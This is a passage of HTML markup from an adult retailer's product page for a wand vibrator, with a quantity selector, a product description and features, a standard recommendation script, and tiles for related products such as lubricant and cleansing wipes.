                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2000846NO_SIZE&amp;quantity=8"
                
        >
            8
        </option>
    
        <option value="9"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2000846NO_SIZE&amp;quantity=9"
                
        >
            9
        </option>
    
        <option value="10"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2000846NO_SIZE&amp;quantity=10"
                
        >
            10
        </option>
    
        <option value="11"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2000846NO_SIZE&amp;quantity=11"
                
        >
            11
        </option>
    
        <option value="12"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2000846NO_SIZE&amp;quantity=12"
                
        >
            12
        </option>
    
        <option value="13"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2000846NO_SIZE&amp;quantity=13"
                
        >
            13
        </option>
    
        <option value="14"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2000846NO_SIZE&amp;quantity=14"
                
        >
            14
        </option>
    
        <option value="15"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2000846NO_SIZE&amp;quantity=15"
                
        >
            15
        </option>
    
        <option value="16"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2000846NO_SIZE&amp;quantity=16"
                
        >
            16
        </option>
    
        <option value="17"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2000846NO_SIZE&amp;quantity=17"
                
        >
            17
        </option>
    
        <option value="18"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2000846NO_SIZE&amp;quantity=18"
                
        >
            18
        </option>
    
        <option value="19"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2000846NO_SIZE&amp;quantity=19"
                
        >
            19
        </option>
    
        <option value="20"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2000846NO_SIZE&amp;quantity=20"
                
        >
            20
        </option>
    
        <option value="21"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2000846NO_SIZE&amp;quantity=21"
                
        >
            21
        </option>
    
        <option value="22"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2000846NO_SIZE&amp;quantity=22"
                
        >
            22
        </option>
    
        <option value="23"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2000846NO_SIZE&amp;quantity=23"
                
        >
            23
        </option>
    
        <option value="24"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2000846NO_SIZE&amp;quantity=24"
                
        >
            24
        </option>
    
        <option value="25"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2000846NO_SIZE&amp;quantity=25"
                
        >
            25
        </option>
    
</select>

                </div>
              

              <div class="product-options m-0">
                
              </div>
              <div class="availability-message-pdp">
                
              </div>
              <div class="ds-row ds-no-wrap ds-no-gutters ds-pad-top-5 ds-pad-top-6-md ds-pad-bottom-0">
                <!-- Cart and [Optionally] Apple Pay -->
                <div class="add-to-cart-section add-to-cart-section-variant">
  <div class="cart-and-ipay">
    <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProduct">
    <button class="add-to-cart ds-button ds-button-tertiary ds-button-block "
            data-toggle="modal" data-target="#chooseBonusProductModal"
            data-pid="2000846NO_SIZE"
            disabled>
        Add to Bag
    </button>
</div>


  <span class="add-to-cart-section__overlay d-none" data-use-quick-view="true">&nbsp;</span>

</div>
<a href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?remoteIncludeUrl=Product-ShowQuickView&amp;pid=2000846NO_SIZE&amp;ajax=true" class="view-more quickview js-add-to-cart-quickview d-none">&nbsp;</a>

              </div>
              
                
	 

	
              

              <div class="ds-row ds-buttons__container ">
                

                
                
              </div>

              <div
                class="prices-add-to-cart-actions hide ds-hidden-md ds-hidden-lg d-flex single-price">
                <div class="ds-col-6 product-price">
                  <!-- Prices -->
                  <div class="prices">
                    
                    
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="110.0">
        
        $ 110.00


        </span>
    </span>
</span>

    </div>


                  </div>
                </div>

                <!-- Cart and [Optionally] Apple Pay -->
                <div class="ds-col-6">
                  <div class="ds-row cart-and-ipay">
                    <div class="ds-col-12">
                        <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProduct">
                        <button class="add-to-cart ds-button ds-button-block"
                                data-toggle="modal" data-target="#chooseBonusProductModal"
                                data-pid="2000846NO_SIZE"
                                disabled>
                            Add to Bag
                        </button>
                    </div>
                  </div>
                </div>
                <span class="add-to-cart-section__overlay d-none" data-use-quick-view="true">&nbsp;</span>
              </div>

              
              <div class="ds-description-and-detail">
  <ul class="ds-nav-tabs nav nav-tabs nav-fill" role="tablist">
    
      <li class="nav-item" role="presentation">
        <a class="nav-link active" href="#description" data-toggle="tab" role="tab" aria-controls="description" aria-selected="true" tabindex="0" id="description-tab">
          Description
        </a>
      </li>
    
    <li class="nav-item" role="presentation">
      <a class="nav-link" href="#features" data-toggle="tab" role="tab" aria-controls="features" aria-selected="false" tabindex="-1" id="features-tab">
        Features
      </a>
    </li>
    <li class="nav-item" role="presentation">
      <a class="nav-link" href="#reviewsModal" data-toggle="modal" data-target="#reviewsModal" role="tab" aria-controls="reviews" aria-selected="false" tabindex="-2" id="reviews-tab">
        Reviews
      </a>
    </li>
  </ul>
  <div class="ds-tab-content tab-content ds-pad-top-3 ds-pad-bottom-8">
    
      <div class="tab-pane active" id="description" role="tabpanel" aria-labelledby="description-tab">
        <p>Choose to share the satisfaction with a partner or enjoy during solo play and experience endless waves of pleasure with our Power Wand Vibrator. It is perfect for rolling over any tense muscles or use for sensual clitoral stimulation. Designed to be waterproof and with a smooth silicone head, simply control the 20 different vibration settings with the easy to use control panel on the front. For maximum pleasure, layer on a water-based lubricant before you begin to enjoy the vibrations.</p>    <p>&nbsp;</p>    <p>&bull; Powerful vibrations.</p>    <p>&bull; A large variety of settings.</p>    <p>&bull; Easy to use control panel.</p> </p>
      </div>
    
    <div class="tab-pane " id="features" role="tabpanel" aria-labelledby="features-tab">
      <ul class="features-list">
        
          <li class="feature-value">
            Made with a smooth silicone head for softer targeted stimulation
          </li>
        
          <li class="feature-value">
            20 vibration settings for you to customise your play
          </li>
        
          <li class="feature-value">
            This wand sends softer or powerful vibrations to your most sensitive pleasure
          </li>
        
          <li class="feature-value">
            The easy-to-use control panel at the centre makes this suitable for beginners
          </li>
        
          <li class="feature-value">
            Rechargeable. USB cable provided. Please note, charger plug not included.
          </li>
        
          <li class="feature-value">
            Not suitable for internal use
          </li>
        
          <li class="feature-value">
            Not suitable for internal use
          </li>
        
      </ul>
    </div>
  </div>
</div>


              <!-- Discreet delivery slot desktop & tablet -->
              <div class="discreet-deliver">
                
	 


	












<div class="html-slot-container">
  
    
      
        <style>
[data-css*=detail]~* .ds-product-detail .primary-images .carousels-wrapper .swiper-product-badges .product-badge span {
    width: 100%;
}
 /* fix for brand name */
    #maincontent > div.ds-product-detail .ds-product-information > span.brand-name {
      display: none;
    }
</style>
      
    
  
</div>

 
	
              </div>

              <!-- Flexible Payment slot-->
              <div class="discreet-messaging">
                
	 

	
              </div>

            </div>
          </div>
        </div>
      </div>

      <div class="ds-container">
        
          <!-- Recommendations slots-->
          <div class="recommendations-slots recommendations-slots-standard">
            

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;customers-also-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '200d92e35d9bd0f6d3078f995d';
var contextAUID = decodeHtml('2000846NO_SIZE');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('product-recommendations-m-standard');
var slotConfigId = decodeHtml('2023/08/22 - 2023-08-18 10:56:04');
var slotConfigTemplate = decodeHtml('slots/recommendation/productCarousel.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-AS-GB-Site/en_GB/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-200d92e35d9bd0f6d3078f995d"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
          </div>
        

        
          <div class="recommendations-slots">
            
              <div class="product-recommendations__heading">
                <h2 class="product-recommendations__title">
                  <span>
                    Items To Match
                  </span>
                </h2>
              </div>

              <div class="swiper-container recommendations-swiper recommendations-swiper-items recommendations-swiper-items__null">
                <div class="swiper-wrapper">
                    
                      <div class='swiper-slide' data-thumb="0">
                        
                          


  <div class="product" data-pid="2008118NO_SIZE">
    <div class="product-tile has-recs" data-has-carousel="null" data-tracking="{&quot;id&quot;:&quot;2008118NO_SIZE&quot;,&quot;name&quot;:&quot;Silky Waterbased Lube 250ml&quot;,&quot;price&quot;:19,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;sex-essentials-lubes&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Core&quot;,&quot;dimension8&quot;:&quot;Accessories&quot;,&quot;dimension9&quot;:&quot;Oils &amp; Lotions&quot;,&quot;dimension10&quot;:&quot;Lubricant&quot;,&quot;dimension11&quot;:&quot;Oils &amp; Lotions&quot;}">
  <!-- dwMarker="product" dwContentID="6d3bd7859fda744303a1a53d42" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/sex-essentials/sex-essentials-lubes/silky-waterbased-lube-250ml/2008118NO_SIZE.html" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5e137cf6/images/2008118/2008118_Z.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Silky Waterbased Lube 250ml"
      title="Silky Waterbased Lube 250ml"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw0edd4db8/images/2008118/2008118_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Silky Waterbased Lube 250ml"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" >
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2008118NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Silky Waterbased Lube 250ml"
        aria-label="Quick View for Silky Waterbased Lube 250ml">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/sex-essentials/sex-essentials-lubes/silky-waterbased-lube-250ml/2008118NO_SIZE.html">Silky Waterbased Lube 250ml</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/sex-essentials/sex-essentials-lubes/silky-waterbased-lube-250ml/2008118NO_SIZE.html">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="19.0">
        
        $ 19.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      


  
    <div class="callout" title="Buy 1 Get 1 Half Price Sex Essentials">
      
        <a class="link" href="/search?pmid=BOGOHPSEXES">
          <a class="quickview-btn offer-box-link" href="https://www.annsummers.com/lubes-essentials/buy-1-get-1-half-price-sex-essentials/">Buy 1 Get 1 Half Price Sex Essentials</a>
        </a>
      
    </div>
  


    </div>

    
      
        

      
    

    
      <div class="row tile-body-footer product-tile__ratings" style="visibility: visible;">
        <div class="ratings col-12">
          
          
          <span class="sr-only">4.6 out of 5 Customer Rating</span>
          <a class="link" href="/sex-essentials/sex-essentials-lubes/silky-waterbased-lube-250ml/2008118NO_SIZE.html">
            
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="4.6 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="2008118NO_SIZE-ada-star-ratings-text">4.6 out of 5 star rating</span>
        
          <div aria-labelledby="2008118NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2008118NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2008118NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2008118NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2008118NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            67 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



          </a>
        </div>
      </div>
    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2008118NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Silky Waterbased Lube 250ml"
        aria-label="Quick View for Silky Waterbased Lube 250ml">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



                        
                      </div>
                    
                      <div class='swiper-slide' data-thumb="1">
                        
                          


  <div class="product" data-pid="2004224NO_SIZE">
    <div class="product-tile has-recs" data-has-carousel="null" data-tracking="{&quot;id&quot;:&quot;2004224NO_SIZE&quot;,&quot;name&quot;:&quot;Buzz Fresh Cleansing Wipes 30 Pack&quot;,&quot;price&quot;:15,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;sex-essentials-hygiene&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Buzz Fresh&quot;,&quot;dimension8&quot;:&quot;Accessories&quot;,&quot;dimension9&quot;:&quot;Oils &amp; Lotions&quot;,&quot;dimension10&quot;:&quot;Hygiene&quot;,&quot;dimension11&quot;:&quot;Oils &amp; Lotions&quot;}">
  <!-- dwMarker="product" dwContentID="5db8a8e9e8e2306b76cadabf3b" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/sex-essentials/sex-essentials-hygiene/buzz-fresh-cleansing-wipes-30-pack/2004224NO_SIZE.html" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw34751e2e/images/2004224/2004224_Z.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Buzz Fresh Cleansing Wipes 30 Pack"
      title="Buzz Fresh Cleansing Wipes 30 Pack"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwcbe559d3/images/2004224/2004224_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Buzz Fresh Cleansing Wipes 30 Pack"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" >
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2004224NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Buzz Fresh Cleansing Wipes 30 Pack"
        aria-label="Quick View for Buzz Fresh Cleansing Wipes 30 Pack">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/sex-essentials/sex-essentials-hygiene/buzz-fresh-cleansing-wipes-30-pack/2004224NO_SIZE.html">Buzz Fresh Cleansing Wipes 30 Pack</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/sex-essentials/sex-essentials-hygiene/buzz-fresh-cleansing-wipes-30-pack/2004224NO_SIZE.html">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="15.0">
        
        $ 15.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      


  
    <div class="callout" title="Buy 1 Get 1 Half Price Sex Essentials">
      
        <a class="link" href="/search?pmid=BOGOHPSEXES">
          <a class="quickview-btn offer-box-link" href="https://www.annsummers.com/lubes-essentials/buy-1-get-1-half-price-sex-essentials/">Buy 1 Get 1 Half Price Sex Essentials</a>
        </a>
      
    </div>
  


    </div>

    
      
        

      
    

    
      <div class="row tile-body-footer product-tile__ratings" style="visibility: visible;">
        <div class="ratings col-12">
          
          
          <span class="sr-only">4.8 out of 5 Customer Rating</span>
          <a class="link" href="/sex-essentials/sex-essentials-hygiene/buzz-fresh-cleansing-wipes-30-pack/2004224NO_SIZE.html">
            
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="4.8 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="2004224NO_SIZE-ada-star-ratings-text">4.8 out of 5 star rating</span>
        
          <div aria-labelledby="2004224NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2004224NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2004224NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2004224NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2004224NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            229 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



          </a>
        </div>
      </div>
    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2004224NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Buzz Fresh Cleansing Wipes 30 Pack"
        aria-label="Quick View for Buzz Fresh Cleansing Wipes 30 Pack">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



                        
                      </div>
                    
                      <div class='swiper-slide' data-thumb="2">
                        
                          


  <div class="product" data-pid="2000455NO_SIZE">
    <div class="product-tile has-recs" data-has-carousel="null" data-tracking="{&quot;id&quot;:&quot;2000455NO_SIZE&quot;,&quot;name&quot;:&quot;Rampant Rabbit Vibrating Cock Ring&quot;,&quot;price&quot;:55,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;cock-rings-vibrating&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Core&quot;,&quot;dimension8&quot;:&quot;Toys&quot;,&quot;dimension9&quot;:&quot;Cock Rings&quot;,&quot;dimension10&quot;:&quot;Vibrating Cock Rings&quot;,&quot;dimension11&quot;:&quot;Toys&quot;}">
  <!-- dwMarker="product" dwContentID="32db04f2f7139669c9ce390055" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/sex-toys/sex-toys-cock-rings/cock-rings-vibrating/rampant-rabbit-vibrating-cock-ring/2000455NO_SIZE.html" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw833473d8/images/2000455/2000455_Z.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Rampant Rabbit Vibrating Cock Ring"
      title="Rampant Rabbit Vibrating Cock Ring"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw0b95bcf9/images/2000455/2000455_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Rampant Rabbit Vibrating Cock Ring"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" >
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2000455NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Rampant Rabbit Vibrating Cock Ring"
        aria-label="Quick View for Rampant Rabbit Vibrating Cock Ring">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/sex-toys/sex-toys-cock-rings/cock-rings-vibrating/rampant-rabbit-vibrating-cock-ring/2000455NO_SIZE.html">Rampant Rabbit Vibrating Cock Ring</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/sex-toys/sex-toys-cock-rings/cock-rings-vibrating/rampant-rabbit-vibrating-cock-ring/2000455NO_SIZE.html">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="55.0">
        
        $ 55.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      


  
    <div class="callout" title="">
      
        <a class="link" href="/search?pmid=BOGOHPTOYSCALLOUT">
          <p><strong><a class="quickview-btn offer-box-link" href="https://www.annsummers.com/sex-toys/all-sex-toys/" style="color:#ff27ac!important"><span style="color:#ff27ac;"><font style="vertical-align: inherit;"><span style="background-color:#000000;">Buy 1 Get 1 Half Price Toys</span></font></span></a></strong></p>
        </a>
      
    </div>
  
    <div class="callout" title="">
      
        <a class="link" href="/search?pmid=BOGOHPTOYS">
          
        </a>
      
    </div>
  


    </div>

    
      
        

      
    

    
      <div class="row tile-body-footer product-tile__ratings" style="visibility: visible;">
        <div class="ratings col-12">
          
          
          <span class="sr-only">4.2 out of 5 Customer Rating</span>
          <a class="link" href="/sex-toys/sex-toys-cock-rings/cock-rings-vibrating/rampant-rabbit-vibrating-cock-ring/2000455NO_SIZE.html">
            
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="4.2 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="2000455NO_SIZE-ada-star-ratings-text">4.2 out of 5 star rating</span>
        
          <div aria-labelledby="2000455NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2000455NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2000455NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2000455NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2000455NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
